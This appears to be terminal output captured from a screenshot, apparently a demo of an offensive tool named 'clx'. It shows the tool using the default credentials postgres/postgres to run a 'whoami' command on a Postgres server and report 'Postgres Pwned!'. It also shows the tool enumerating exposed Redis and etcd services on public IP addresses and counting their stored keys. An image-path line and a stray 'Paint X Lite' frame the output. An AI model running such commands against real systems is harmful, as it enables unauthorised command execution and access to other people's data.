 ⌥⌘2
[25/07 | 13:22] -> s4ar🤨mac -> ~
$ clx postgres 127.0.0.1 -u postgres -p postgres -x "whoami"
[----------------------------------------------------------------------------------------------------] 100
[+] 127.0.0.1:5432 - Postgres Pwned!
postgres
[25/07 | 13:22] -> s4ar🤨mac -> ~
$ clx redis 42.194.138.68 --keycount
[----------------------------------------------------------------------------------------------------] 100
[*] 42.194.138.68 - Redis
[+] 42.194.138.68 - Redis
[+] 42.194.138.68 - Redis, 4 keys
[25/07 | 13:22] -> s4ar🤨mac -> ~
$ clx etcd 78.110.122.53 --keycount --timeout 10
[----------------------------------------------------------------------------------------------------] 100
[*] 78.110.122.53 - etcd
[+] 78.110.122.53 - etcd v3
[+] 78.110.122.53 - etcd v3, 865 keys
[25/07 | 13:22] -> s4ar🤨mac -> ~
$
Paint X Lite